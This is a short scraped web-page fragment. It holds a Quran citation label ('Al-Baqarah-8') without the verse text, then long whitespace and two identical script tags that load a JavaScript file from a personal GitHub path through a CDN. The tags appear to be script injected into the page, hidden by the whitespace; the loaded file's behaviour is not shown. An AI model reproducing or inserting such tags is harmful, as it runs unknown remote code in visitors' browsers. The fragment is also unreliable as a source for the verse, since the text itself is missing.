 ( - Al-Baqarah-8)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  